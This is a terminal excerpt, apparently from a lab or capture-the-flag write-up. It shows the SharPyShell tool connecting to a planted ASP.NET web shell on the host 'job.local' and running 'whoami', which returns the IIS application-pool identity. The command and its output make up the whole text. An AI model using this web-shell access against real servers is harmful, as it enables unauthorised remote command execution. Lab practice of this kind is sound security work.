 ┌──(venv)─(ross㉿kali)-[~/…/Windows/Job/macro/SharPyShell]
└─$ python3 SharPyShell.py interact -u http://job.local/shell.aspx -p somepassword
#SharPyShell v1.3 - @splinter_code
SharPyShellPrompt>
C:\Windows\Temp> whoami
iis apppool\defaultapppool
C:\Windows\Temp>